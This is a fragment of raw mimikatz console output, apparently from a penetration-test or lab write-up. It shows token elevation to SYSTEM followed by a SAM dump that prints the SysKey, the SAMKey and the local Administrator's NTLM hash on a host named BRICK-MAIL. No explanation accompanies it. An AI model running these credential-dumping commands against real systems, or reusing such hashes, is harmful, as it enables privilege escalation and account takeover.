 mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
732     {0;000003e7} 1 D 25478          NT AUTHORITY\SYSTEM     S-1-5-18
04g,21p)        Primary
 -> Impersonated !
 * Process Token : {0;0015cafb} 0 D 1768254     BRICK-MAIL\wrohit       S-1-5-2
-1966530601-3185510712-10604624-1014    (14g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 1802722     NT AUTHORITY\SYSTEM     S-1-5-1
(04g,21p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : BRICK-MAIL
SysKey : 36c8d26ec0df8b23ce63bcefa6e2d821
Local SID : S-1-5-21-1966530601-3185510712-10604624
SAMKey : 6e708461100b4988991ce3b4d8b1784e
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 2dfe3378335d43f9764e581b856a662a